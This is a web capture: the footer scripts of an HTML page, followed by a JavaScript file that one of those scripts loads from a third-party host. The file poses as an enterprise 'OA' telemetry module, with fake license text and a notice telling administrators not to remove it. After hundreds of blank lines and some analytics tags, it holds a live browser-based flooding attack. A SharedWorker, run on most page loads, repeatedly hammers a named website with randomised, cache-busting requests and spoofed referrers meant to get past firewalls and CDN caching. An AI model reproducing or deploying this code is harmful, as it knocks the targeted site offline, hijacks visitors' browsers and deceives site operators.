";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="/js/jquery.cookie.js"></script>
<script async src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script async src="/js/caotfl.js"></script>
<script async src="/js/xfagjo.js"></script>
<script async src="/js/bmb.js"></script>
<script src="//web.sexberuf.com/v/BWr4sqmlB09qdhns91Y_N4008ccVxQ" async></script>
<script async data-url="https://nasrispit.com/river/3192" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1609062579"></script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(67560463, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script>new Image().src="https://migstat.com/count/?dt=2038;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdfe4d687fe540a2a786a851cbf4437e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1609062579
body_size: 2453
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?keyword={{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
